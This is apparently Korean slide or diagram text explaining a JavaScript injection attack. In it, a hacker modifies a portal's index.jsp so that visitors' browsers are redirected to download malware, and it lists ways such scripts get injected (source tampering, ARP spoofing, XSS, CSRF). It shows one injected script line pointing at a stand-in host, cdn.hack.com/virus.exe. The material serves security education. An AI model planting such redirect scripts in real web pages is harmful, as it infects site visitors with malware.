 Web Server
① www.portal.co.kr/index.jsp 요청
HTML
http://blogger.pe.kr
② 해커에 의해 변조된 Index.jsp 응답
아래 내용이 추가되어 있음
(Java Script 삽입 공격)
<script language=JavaScript>
Location.href = http://cdn.hack.com/virus.exe;
</script>
302 Redirection
③ 웹브라우저는
location.href에
지정된 URL로
리다이렉션
302 Redirection
③ http://cdn.hack.com/vires.exe 요청
④ 악성코드 다운로드
악성코드 전파 서버
(CDN 등)
▶ Java Script 삽입이 가능한 공격기법
1) 해커에 의해 직접 소스파일 변조 (가장 흔함)
2) ARP스푸핑 등에 의한 네트워크 트래픽 변조에 의한 소스 변조
3) XSS, CSRF, 게시판소스취약성 등에 의한 javascript 삽입